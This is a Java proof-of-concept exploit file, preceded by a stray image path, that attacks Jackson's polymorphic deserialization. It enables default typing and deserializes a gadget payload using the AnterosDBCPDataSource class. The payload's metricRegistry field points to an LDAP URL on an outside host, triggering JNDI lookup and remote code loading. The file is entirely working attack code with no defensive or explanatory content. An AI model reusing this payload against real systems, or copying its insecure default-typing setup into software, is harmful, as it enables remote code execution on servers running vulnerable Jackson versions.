 import com.fasterxml.jackson.databind.ObjectMapper;
import java.io.IOException;
public class poc {
public static void main(String args[]){
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String json = "[\"br.com.anteros.dbcp.AnterosDBCPDataSource\", {\"metricRegistry\":\"ldap://10.151.0.52:9999/Exploit\"}]";
try{
mapper.readValue(json,Object.class);
}catch (IOException e){
e.printStackTrace();
}
}
}